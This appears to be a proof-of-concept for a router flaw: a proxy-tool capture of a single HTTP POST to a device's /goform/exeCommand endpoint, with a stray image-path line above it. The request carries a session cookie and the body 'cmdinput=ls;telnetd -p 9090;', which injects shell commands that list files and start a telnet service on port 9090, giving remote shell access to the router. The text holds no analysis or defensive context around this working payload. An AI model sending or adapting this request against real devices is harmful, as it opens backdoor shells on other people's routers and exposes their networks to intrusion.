 Original request Edited request
Raw Params Headers Hex
POST /goform/exeCommand HTTP/1.1
Host: 192.168.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:81.0) Gecko/20100101 Firefox/81.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: keep-alive
Cookie: password=5f4dcc3b5aa765d61d8327deb882cf99srfcvb
Upgrade-Insecure-Requests: 1
Content-Length: 32
cmdinput=ls;telnetd -p 9090;